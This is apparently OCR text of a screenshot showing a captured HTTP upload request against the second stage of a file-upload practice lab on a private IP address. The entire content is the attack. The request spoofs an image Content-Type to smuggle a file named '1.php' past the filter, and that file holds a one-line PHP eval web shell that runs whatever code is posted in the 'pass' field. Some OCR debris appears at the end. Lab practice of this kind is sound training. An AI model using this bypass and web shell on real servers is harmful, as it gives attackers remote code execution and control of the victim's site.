 1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.1.125
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.125
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGTk8lFVPOipP6FP9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.62
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer: http://192.168.1.125/Pass-02/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryGTk8lFVPOipP6FP9
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST["pass"]);?>
20 ------WebKitFormBoundaryGTk8lFVPOipP6FP9
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 ------WebKitFormBoundaryGTk8lFVPOipP6FP9--
25
搜索... 0匹配